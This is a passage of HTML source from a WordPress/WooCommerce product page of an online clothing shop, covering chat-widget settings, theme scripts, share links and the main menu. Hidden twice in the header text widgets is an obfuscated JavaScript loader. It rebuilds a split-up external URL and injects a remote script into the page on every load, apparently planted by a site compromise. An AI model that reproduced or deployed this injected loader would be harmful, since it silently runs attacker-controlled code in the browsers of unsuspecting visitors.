var chaty_settings = {"ajax_url":"https:\/\/h2gallery.com\/wp-admin\/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-db","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"c0c9eb5470","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"01407055547","hover_text":"Phone","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:01407055547","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c0c9eb5470","widget_index":"","click_event":""},{"channel":"Whatsapp","value":"01407055545","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"<p>How can I help you? :)<\/p>","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=01407055545","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c0c9eb5470","widget_index":"","click_event":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/h2gallary","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/h2gallary","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c0c9eb5470","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.0.61675784612' id='chaty-front-end-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://h2gallery.com/wp-json/" /><link rel="alternate" type="application/json" href="https://h2gallery.com/wp-json/wp/v2/product/9065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h2gallery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="https://h2gallery.com/product/mahees-07/" />
<link rel='shortlink' href='https://h2gallery.com/?p=9065' />
<link rel="alternate" type="application/json+oembed" href="https://h2gallery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh2gallery.com%2Fproduct%2Fmahees-07%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h2gallery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh2gallery.com%2Fproduct%2Fmahees-07%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="pinterest-rich-pin" content="false" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://h2gallery.com/wp-content/uploads/2023/02/logo_fav.png" sizes="32x32" />
<link rel="icon" href="https://h2gallery.com/wp-content/uploads/2023/02/logo_fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://h2gallery.com/wp-content/uploads/2023/02/logo_fav.png" />
<meta name="msapplication-TileImage" content="https://h2gallery.com/wp-content/uploads/2023/02/logo_fav.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body class="product-template-default single single-product postid-9065 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  woodmart-product-design-default sticky-footer-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet offcanvas-sidebar-desktop elementor-default elementor-kit-179">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_947931 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://h2gallery.com/product/mahees-07/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://h2gallery.com/product/mahees-07/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#76490503141c1315024b351e13151d534446021e1f055344461e020206054c59591e4411171a1a13040f5815191b5906041912031502591b171e1313055b464159" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fh2gallery.com%2Fproduct%2Fmahees-07%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fh2gallery.com%2Fproduct%2Fmahees-07%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://h2gallery.com/product/mahees-07/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://h2gallery.com/product/mahees-07/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://h2gallery.com/product/mahees-07/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://h2gallery.com/product/mahees-07/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#5e612d2b3c343b3d2a631d363b3d357b6c6e2a36372d7b6c6e362a2a2e2d647171366c393f32323b2c27703d3133712e2c313a2b3d2a71333f363b3b2d736e6971" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fh2gallery.com%2Fproduct%2Fmahees-07%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fh2gallery.com%2Fproduct%2Fmahees-07%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://h2gallery.com/product/mahees-07/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://h2gallery.com/product/mahees-07/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://h2gallery.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="500" height="190" src="https://h2gallery.com/wp-content/uploads/2023/02/logo-wide2.png" class="attachment-full size-full" alt="" decoding="async" style="max-width:150px;" fetchpriority="high" srcset="https://h2gallery.com/wp-content/uploads/2023/02/logo-wide2.png 500w, https://h2gallery.com/wp-content/uploads/2023/02/logo-wide2-400x152.png 400w, https://h2gallery.com/wp-content/uploads/2023/02/logo-wide2-430x163.png 430w, https://h2gallery.com/wp-content/uploads/2023/02/logo-wide2-150x57.png 150w" sizes="(max-width: 500px) 100vw, 500px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8595 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://h2gallery.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8570 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://h2gallery.com/product-category/unstitched/" class="woodmart-nav-link"><span class="nav-link-text">Unstitched</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8571 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/product-category/unstitched/maryams/" class="woodmart-nav-link">Maryams</a></li>
	<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8572 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/" class="woodmart-nav-link">Ramsha Collection</a></li>
	<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8573 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/ramsha-rangoon-collection-ramsha-rangoon-collection/" class="woodmart-nav-link">Ramsha Rangoon Collection</a></li>
	<li id="menu-item-8574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8574 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/product-category/unstitched/mahajal/" class="woodmart-nav-link">Mahajal</a></li>
	<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8575 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/product-category/unstitched/mahajal-v-12/" class="woodmart-nav-link">Mahajal v-12</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8576 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://h2gallery.com/product-category/lawn/" class="woodmart-nav-link"><span class="nav-link-text">Lawn</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8577 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/product-category/lawn/charizma/" class="woodmart-nav-link">Charizma</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8578 item-level-2 wd-event-hover" ><a href="https://h2gallery.com/product-category/lawn/charizma/charizma-aniq/" class="woodmart-nav-link">Charizma Aniq</a></li>
		<li id="menu-item-8909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8909 item-level-2 wd-event-hover" ><a href="https://h2gallery.com/product-category/lawn/charizma/charizma-c-print/" class="woodmart-nav-link">Charizma C-print</a></li>
	</ul>
</li>
	<li id="menu-item-8579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8579 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/product-category/lawn/iznik-luxury-lawn/" class="woodmart-nav-link">Iznik luxury Lawn 2022</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8601 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://h2gallery.com/product-category/ready-to-wear/" class="woodmart-nav-link"><span class="nav-link-text">Ready To Wear</span></a></li>
<li id="menu-item-9076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9076 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9077" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9077 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/brand/asim-jofa/" class="woodmart-nav-link">Asim Jofa</a></li>
	<li id="menu-item-9078" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9078 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/brand/charizma/" class="woodmart-nav-link">Charizma</a></li>
	<li id="menu-item-9079" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9079 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/brand/iznik/" class="woodmart-nav-link">Iznik</a></li>
	<li id="menu-item-9072" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-9072 item-level-1 wd-event-hover" ><a href="https://h2gallery.com/brand/johra/" class="woodmart-nav-link">Johra</a></li>
